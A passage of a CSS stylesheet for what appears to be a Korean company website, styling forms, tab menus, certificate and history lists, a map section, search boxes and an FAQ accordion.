	border: 1px solid #c4c4c4;
	height: 125px;
	padding: 20px 25px;
	margin-bottom: 10px;
	font-size: 1.077em;
	line-height: 1.571em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

	overflow-x: hidden;
	overflow-y: auto;
}

.word-agreement-checkboxed {
	text-align: right;
}


.word-agreement-checkboxed .input-checkbox {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] {
	display: none;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] + label {
	display: block;
	width: 20px;
	height: 20px;
	background: transparent url(../img/icon/icon_checkbox01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
	text-indent: -5000em;
	font-size: 0;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"]:checked + label {
	background: transparent url(../img/icon/icon_checkbox01_on.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
}

.word-agreement-checkboxed > label {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1.231em;
	line-height: 1.375em;
	cursor: pointer;
}

.temporary-save-search-wrapper {
	position: relative;
	padding: 15px 25px 15px 370px;
	margin-bottom: 35px;
	background-color: #f3efd6;
	border: 1px solid #d6d5af;
	border-top: 2px solid #555555;
}

.temporary-save-search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper h4 {
	position: absolute;
	top: 20px;
	left: 25px;
	color: #585858;
	font-size: 1.385em;
	line-height: 23px;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.temporary-save-search-wrapper h4 > img,
.temporary-save-search-wrapper h4 > span {
	display: inline-block;
	vertical-align: middle;
}

.temporary-save-search-wrapper .temporary-save-search-area {
	margin: 0;
	padding: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper .temporary-save-search-area dl {
	position: relative;
	float: left;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.name {
	padding-left: 40px;
	width: 30%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl.email {
	float: right;
	padding-left: 60px;
	width: 65%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dt {
	position: absolute;
	top: 0;
	left: 0;
	color: #585858;
	font-size: 1.154em;
	height: 35px;
	line-height: 35px;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd {
	position: relative;
	display: block;
	height: 35px;
	line-height: 35px;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.email dd {
	padding-right: 110px;
}



.temporary-save-search-wrapper .temporary-save-search-area dl dd input {
	display: block;
	width: 100%;
	height: 35px;
	border: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button {
	position: absolute;
	top: 0;
	right: 0;
	width: 105px;
	height: 35px;
	line-height: 35px;
	background-color: #495867;
	color: #ffffff;
	text-align: center;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button > img,
.temporary-save-search-wrapper .temporary-save-search-area dl dd button > span {
	display: inline-block;
	vertical-align: middle;
}

.form-area {
	margin-bottom: 40px;
}

.form-table {
	border: 1px solid #cecece;
	border-top: 2px solid #555555;
}

.form-table table {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.form-table table tbody th,
.form-table table thead th {
	padding: 12px 15px;
	border: 1px solid #efefef;
	text-align: center;
	background-color: #f9f9f9;
	color: #333333;
	font-size: 1.154em
}

.form-table table tbody tr:last-child th,
.form-table table tbody tr:last-child td {
	border-bottom: 0;
}

.form-table table tbody td {
	min-height: 49px;
	padding: 12px 15px;
	background-color: #ffffff;
	font-size: 1.154em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
	border: 1px solid #efefef;
}


.form-table table tbody td:last-child {
	border-right: 0;
}

.form-table table tbody td input[type="text"] {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 35px;
	border: 1px solid #d5d5d5
}
.form-table table tbody td select {
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
}

.form-table table tbody td label,
.form-table table tbody td span,
.form-table table tbody td input[type="radio"],
.form-table table tbody td input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
	height: 35px;
	line-height: 35px;
}

.form-table table tbody th label,
.form-table table tbody th button {
	display: inline-block;
	vertical-align: middle;
}

.form-table table tbody th label {
	margin-right: 10px;
}

.form-table table tbody th button {
	margin: 0 2px;
}

.input-zipcode {
	position: relative;
	max-width: 230px;
	padding-right: 105px;
	margin-bottom: 10px;
}
.input-zipcode .btn-s-type01 {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}

.btn-s-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3;
}

.filebox {
	position: relative;
	max-width: 400px;
	padding-right: 90px;
}

.filebox input[type="file"] {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.filebox label {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3 !important;
	font-size: 0.867em;
	font-family: "notoKrR", notoKrR, sans-serif !important;
	font-weight: 300 !important;
}

/* named upload */
.filebox .upload-name {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background-color: #ffffff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}

.filebox.bs3-primary label {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #2e6da4;
}

.form-box {
	margin-bottom: 30px;
}

.form-box:last-child {
	margin-bottom: 0;
}

.editer-wrapper {
	height: 280px;
	background-color: #ffffff;
}

.form-wrapper > p {
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1.333em;
	text-align: center;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.form-wrapper .applicant {
	position: relative;
	width: 220px;
	padding-left: 60px;
	margin: 0 auto;
}

.form-wrapper .applicant dt {
	position: absolute;
	top: 0;
	left: 0;
	height: 35px;
	line-height: 35px;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	font-size: 1.385em;
}

.form-wrapper .applicant dd {
	display: block;
}

.form-wrapper .applicant dd input[type="text"] {
	width: 100%;
}

.btn-submit {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #3e8be0;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-right: 5px;
}

.btn-temporary-save {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #666b79;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-left: 5px;
}

.btn-temporary-save > img {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	margin-right: 5px;
}

.btn-temporary-save > span {
	display: inline-block;
	vertical-align: middle;
}

.recruit-pc {
	display: block;
}

.recruit-mobile {
	display: none;
}

/* service */
.service-wrapper {
	margin: 0;
	padding: 0;
}

.contents-area .word-type01,
.service-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.service-information-wrapper {
	margin: 0;
	padding: 0;
}

.service-information-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.service-information-area {
	position: relative;
	float: left;
	width: 49%;
	padding: 35px 35px 35px 170px;
	border: 1px solid #cfcfcf;
	word-break: break-all;
}

.service-information-area > img {
	position: absolute;
	top: 50%;
	left: 60px;
	display: block;
	width: 66px;
	margin-top: -29px;
}

.service-information-area > dl {
	font-size: 1.385em;
	line-height: 1.556em;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.service-information-area > dl > dt,
.service-information-area > dl > dd {
	display: block;
}

.service-information-area:nth-child(even) {
	float: right;
}

/* PART */
.part-information-wrapper {
	margin: 0;
	padding: 0;
}

.part-information-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper > p .word-shipserv {
	display: inline-block;
	vertical-align: top;
	width: 117px;
	margin-top: 3px;
}

.part-information-list-wrapper {
	background-color: #f9f9f9;
	padding: 35px;
	margin-bottom: 35px;
}

.part-information-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.part-information-list-wrapper .part-information-list-box {
	float: left;
	width: 28%;
	margin-right: 2%;
}

.part-information-list-wrapper .part-information-list-box.first {
	width: 19%;
}
.part-information-list-wrapper .part-information-list-box.last {
	width: 19%;
	margin-right: 0;
}

.part-information-list-wrapper .part-information-list-box .ul-list02 li {
	font-size: 1.154em;
}

.part-information-wrapper .word-email {
	margin-bottom: 35px;
	font-size: 1.385em;
	line-height: 1.556em;
}

.part-information-wrapper .word-email dt {
	display: block;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper .word-email dd {
	display: block;
}

.part-information-wrapper .word-email dd > a {
	color: #0033ff;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.tabmenu-type01 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type01 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type01 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type01 ul li a {
	display: block;
	height: 66px;
	line-height: 66px;
	padding: 0 30px;
	color: #999999;
	font-size: 1.385em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type01 ul li a.on,
.tabmenu-type01 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}


.tabmenu-type0102 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type0102 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type0102 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type0102 ul li a {
	display: block;
	padding: 25px 30px;
	color: #999999;
	font-size: 1.385em;
	line-height: 1.111em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type0102 ul li a.on,
.tabmenu-type0102 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}

.tabmenu-type01 ul li a:hover,
.tabmenu-type0102 ul li a:hover {
	color: #E88B0C;
	border-bottom: 1px solid #E88B0C;
	border-top: 1px solid #E88B0C;
}


.contents-box {
	margin-bottom: 50px;
}

.rnd-images-wrapper {
	padding-top: 25px;
}

.rnd-images-wrapper .images-box h4 {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 135px;
	height: 56px;
	line-height: 56px;
	color: #ffffff;
	font-size: 1.154em;
	background-color: #3a5466
}


.rnd-images-wrapper .images-box img {
	display: block;
	width: 100%;
	max-width: none;
}

.rnd-images-wrapper .images-box h4.w100 {
	width: 100%;
}

.rnd-images-wrapper .images-box h4.line-depth2 {
	height: auto;
	padding: 10px 15px;
	line-height: 1.200em
}

.rnd-images-area {
	margin-bottom: 20px;
}

.rnd-images-area:after {
	content: "";
	clear: both;
	display: block;
}

.rnd-images-box {
	float: left;
	width: 49.5%;
}
.rnd-images-box .images-box {
	margin-bottom: 0;
}

.rnd-images-box.even {
	float: right;
}

.rnd-images-box.even .images-box h4 {
	background-color: #0060a1
}


.tabmenu-type02 {
	margin-bottom: 20px;
}

.tabmenu-type02 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type02 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type02 > ul > li {
	float: left;
	margin-right: -1px;
}

.tabmenu-type02 > ul > li > a {
	display: block;
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em
}

.tabmenu-type02 > ul > li > a:hover,
.tabmenu-type02 > ul > li > a.on,
.tabmenu-type02 > ul > li > a.selected {
	background-color: #1482c7;
	color: #ffffff;
}

.team-box {
	display: none;
}

.team-box.on {
	display: block;
}

/* 인증서 */
.certificate-list-wrapper {
	margin: 0;
	padding: 0;
}

.certificate-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.certificate-list-wrapper > li {
	float: left;
	width: 15%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.certificate-list-wrapper > li:nth-child(6n) {
	margin-right: 0;
}

.certificate-list-wrapper > li .image {
	position: relative;
	display: block;
	background-color: #ffffff;
	border: 4px solid #90855d;
	height: 216px;
	margin-bottom: 10px;
}

.certificate-list-wrapper > li .image > img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.certificate-list-wrapper > li .name {
	display: block;
	color: #7e7e7e;
	padding: 0 10px;
	font-size: 0.923em;
	line-height: 1.167em;
	height: 3.501em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}


/* Location */
.map-wrapper {
	margin: 0;
	padding: 0'
}

.map-wrapper h3 {
	text-align: center;
	margin-bottom: 25px;
}

.map-wrapper .map-area {
	position: relative;
	padding: 0 280px 10px 0;
}

.map-wrapper .map-area dl {
	position: relative;
	margin-bottom: 10px;
	padding-left: 90px;
	font-size: 1.077em;
	line-height: 1.714em
}

.map-wrapper .map-area dl:after {
	content: "";
	clear: both;
	display: block;
}


.map-wrapper .map-area dl dt {
	float: left;
	margin-left: -90px;
	color: #333333;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.map-wrapper .map-area .btns-map {
	position: absolute;
	top: 30px;
	right: 0;
}

.map-wrapper .map-area .btns-map:after {
	content: "";
	clear: both;
	display: block;
}

.map-wrapper .map-area .btns-map a {
	display: inline-block;
	vertical-align: middle;
	width: 125px;
	height: 43px;
	line-height: 43px;
	margin-left: 8px;
	color: #ffffff;
	font-size: 1em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
}


.map-wrapper .map-area .btns-map a span,
.map-wrapper .map-area .btns-map a img {
	display: inline-block;
	vertical-align: middle;
}

.map-wrapper .map-area .btns-map a img {
	width: 16px;
	margin-left: 5px;
}


.map-wrapper .map-area .btns-map a.naver {
	background-color: #00a56e
}

.map-wrapper .map-area .btns-map a.daum {
	background-color: #e7a900
}



.map-wrapper #map_canvas {
	height: 550px;
	border: 1px solid #e0e0df
}


/* CUSTOMER &amp; REFERENCE */
.sub-search-wrapper {
	position: relative;
	height: 433px;
	margin-bottom: 25px;
}

.bg-merchant .sub-search-wrapper {
	background: url(../img/sub02/bg_search.jpg) no-repeat center top;
}

.bg-offshore .sub-search-wrapper {
	background: url(../img/sub03/bg_search.jpg) no-repeat center top;
}

.bg-navy .sub-search-wrapper {
	background: url(../img/sub04/bg_search.jpg) no-repeat center top;
}

.bg-industry .sub-search-wrapper {
	background: url(../img/sub05/bg_search.jpg) no-repeat center top;
}

.sub-search-wrapper .visual-slogon-wrapper {
	position: absolute;
	top: 70px;
	left: 0;
	width: 100%;
	color: #ffffff;
	text-align: center;
	z-index: 1;
}

.sub-search-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-search-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-search-area {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
	padding: 60px 30px;
	background: transparent url(../img/bg/bg_opacity90.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background-repeat: repeat ;
	background-position: 0 0;
	background-size: 1px 1px;
}

.sub-search-area .sub-search-box {
	position: relative;
	max-width: 635px;
	margin: 0 auto;
	text-align: center;
}

.sub-search-form {
	position: relative;
	padding-left: 122px;
	padding-right: 142px;
	margin-bottom: 15px;
}

.sub-search-form:after {
	content: "";
	clear: both;
	display: block;
}

.sub-search-form select {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 50px;
	background-color: #ffffff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"] {
	display: block;
	width: 100%;
	height: 50px;
	border: 0;
	border-radius: 0;
	text-indent: 10px;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.sub-search-form .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 50px;
	background-color: #00ae42;
	color: #ffffff;
	font-size: 1.231em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-area .sub-search-box > p {
	color: #999999;
	font-size: 1.385em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-total-wrapper {
	margin-bottom: 15px;
	font-size: 1.385em;
}

.word-total-wrapper .icon {
	display: inline-block;
	vertical-align: middle;
	width: 22px;
	margin-right: 5px;
}

.word-total-wrapper .word-search-name {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	color: #3c86c9;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.word-total-wrapper .word-total {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
}

.word-total-wrapper .word-total strong {
	color: #cc3300;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

/* 인재재도 */
.welfare-list-wrapper {
	margin: 0;
	padding: 0;
}

.welfare-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.welfare-list-wrapper > li {
	position: relative;
	float: left;
	width: calc(20% + 1px);
	height: 65px;
	line-height: 65px;
	padding-left: 85px;
	margin-right: -1px;
	margin-bottom: -1px;
	border: 1px solid #e2e2e2;
	color: #333333;
	font-size: 1.231em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

}

.welfare-list-wrapper > li > img {
	position: absolute;
	top: 50%;
	left: 23px;
	display: block;
	width: 42px;
	height: 40px;
	margin-top: -20px;
}

/* faq search box */
.faq-search-wrapper {
	background-color: #ffffff;
	margin-bottom: 0;
	border: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
}

.faq-search-menu-area {
	border-bottom: 0
}

.faq-search-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.faq-search-menu-area .faq-search-menu-box {
	float: left;
	width: 25%;
	border-right: 1px solid #e2e2e2
}

.faq-search-menu-area .faq-search-menu-box:last-child {
	border-right: 0;
}

.faq-search-menu-area .faq-search-menu-box a {
	position: relative;
	display: block;
	height: 68px;
	padding: 11px 25px 0 25px;
	text-align: center;
}

.faq-search-menu-area .faq-search-menu-box a .image {

	display: inline-block;
	vertical-align: middle;
	width: 46px;
	height: 46px;
	margin-right: 11px;
}

.faq-search-menu-area .faq-search-menu-box a .image img {
	display: none;
	width: 46px;
}

.faq-search-menu-area .faq-search-menu-box a .image .off {
	display: inline-block;
	vertical-align: middle;
}



.faq-search-menu-area .faq-search-menu-box a .title {
	display: inline-block;
	vertical-align: middle;
	color: #1080be;
	font-size: 1.385em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.faq-search-menu-area .faq-search-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .off,
.faq-search-menu-area .faq-search-menu-box a.selected .image .off,
.faq-search-menu-area .faq-search-menu-box a:hover .image .off {
	display: none;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .on,
.faq-search-menu-area .faq-search-menu-box a.selected .image .on,
.faq-search-menu-area .faq-search-menu-box a:hover .image .on {
	display: block;
}

.faq-search-menu-area .faq-search-menu-box a.on .title,
.faq-search-menu-area .faq-search-menu-box a.selected .title,
.faq-search-menu-area .faq-search-menu-box a:hover .title {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on .submit,
.faq-search-menu-area .faq-search-menu-box a.selected .submit,
.faq-search-menu-area .faq-search-menu-box a:hover .submit {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on,
.faq-search-menu-area .faq-search-menu-box a.selected,
.faq-search-menu-area .faq-search-menu-box a:hover {
	background-color: #2863b0
}

.faq-search-input-wrapper {
	position: relative;
	padding-right: 80px;
}

.faq-search-input-wrapper input[type="search"] {
	height: 53px;
	width: 100%;
	text-indent: 10px;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1.385em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.faq-search-input-wrapper input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.faq-search-input-wrapper .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 80px;
	height: 53px;
	background: url(../img/common/btn_search01.png) no-repeat 0 0;
	background-size: 80px 53px;
	cursor: pointer;
	text-indent: -5000em;
}

.tabmenu-type03,
.tabmenu-type03 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type03 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type03 > ul > li {
	float: left;
	width: 50%;
}

.tabmenu-type03 > ul > li:first-child {
	border-right: 1px solid #6c6e7a
}

.tabmenu-type03 > ul > li > a {
	display: block;
	height: 56px;
	line-height: 56px;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.331em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
	text-align: center;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.tabmenu-type03 > ul > li > a:hover,
.tabmenu-type03 > ul > li > a.on,
.tabmenu-type03 > ul > li > a.selected {
	background-color: #34b9cf;
	text-decoration: underline;
}

.qna-list-wrapper {
	border: 1px solid #e9e9e9;
	border-top: 1px solid #e2e0d2
}

.qna-list-wrapper dl {
	border-bottom: 1px solid #e9e9e9;
	font-size: 1.231em;
	line-height: 1.500em
}

.qna-list-wrapper dl:last-child {
	border-bottom: 0;
}

.qna-list-wrapper dl dt {
	position: relative;
	padding: 20px 75px 20px 65px;
	color: #333333;
	cursor: pointer;
}

.qna-list-wrapper dl dt strong,
.qna-list-wrapper dl dd strong {
	color: #000000;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.qna-list-wrapper dl .icon {
	display: block;
	float: left;
	margin-left: -65px;
	padding-left: 35px;
	color: #b39a78;
}

.qna-list-wrapper dl dt .arrow {
	position: absolute;
	top: 50%;
	right: 27px;
	display: block;
	width: 22px;
	height: 12px;
	margin-top: -6px;

	background: transparent url(../img/common/icon_arrow_down02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}


.qna-list-wrapper dl dt.on {
	background-color: #f7f7f7
}

.qna-list-wrapper dl dt.on .arrow {
	background: transparent url(../img/common/icon_arrow_up02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}

.qna-list-wrapper dl dd {
	display: none;
	position: relative;
	padding: 20px 75px 20px 65px;
	border-top: 1px solid #e4e4e4;
}


.qna-list-wrapper dl dt:after,
.qna-list-wrapper dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.qna-list-wrapper dl dd img {
	max-width: 100%;
}

/* greeting */
.greeting-wrapper {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-slogan01 {
	color: #333333;
	font-size: 2.308em;
	line-height: 1.333em;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.greeting-wrapper .word-sign {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-sign dt {
	display: block;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1.400em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.greeting-wrapper .word-sign dd,
.greeting-wrapper .word-sign dd img {
	display: block;
}

/* history */
.history-wrapper {
	margin: 0;
	padding: 0;
}

.history-area {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #f0f0f0;
}

.history-area:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.history-area > h2 {
	margin-bottom: 20px;
	font-size: 3.231em;
	line-height: 1em;
	color: #1784ca;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.history-area > .word-history-slogan {
	padding-left: 13px;
	margin-bottom: 20px;
	border-left: 1px solid #dedede
}

.history-area > .word-history-slogan > dt {
	display: block;
	color: #999999;
	margin-bottom: 8px;
	padding-top: 3px;
}

.history-area > .word-history-slogan > dd {
	color: #4a4a4a;
	font-size: 1.231em;
	line-height: 1.500em;
}

.history-box {
	margin: 0;
	padding: 0;
}

.history-box > dl {
	position: relative;
	padding-left: 105px;
	margin-bottom: 8px;
	font-size: 1.154em;
	line-height: 1.733em
}

.history-box > dl:after {
	content: "";
	clear: both;
	display: block;
}

.history-box > dl > dt {
	float: left;
	margin-left: -105px;
	padding-left: 12px;
	color: #333333;
	background: transparent url(../img/bul/bul_type02.gif.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 12px;
	background-size: 4px 4px;
}

.history-box > dl > dd {
	color: #666666;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-mail > a {
	color: #0066cc
}

.no-data02 {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}



/* 2018.05.29 추가 작업 */
.managers-list-wrapper {
	background: #fff;
	padding: 45px 35px;
}
.managers-list-wrapper .responsibility{
	background-color:#2e6f71;
	font-size:1.2em;
	line-height:20px;
	color:#fff;
	padding: 20px;
	text-align: center;
	margin-bottom:20px;
}

.managers-list-wrapper .layerpopup-managers-information {
	clear: both;
	padding-top: 55px;
}


.managers-list-wrapper .layerpopup-managers-information h3 {
	display: block;
	margin-bottom: 15px;
	padding-left: 25px;
	color: #333333;
	font-size: 2.000em;
	line-height: 1em;
	background: url(../img/common/point_icon.png) no-repeat left center;
	background-size: 11px 17px;
}

.managers-list-wrapper .layerpopup-managers-information:first-child {
	margin-top: 0;
}

.managers-list-wrapper .layerpopup-managers-information:after {
	content: "";
	clear: both;
	display: block;
}

.managers-list-wrapper .layerpopup-managers-information > ul {
	margin-top: 0;
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(4n) {
	margin-right: 0;
}



/* 20250721장성화*/
.tab-container {
    width: 100%;
    background: #fff;
}

.tabs {
    display: flex;
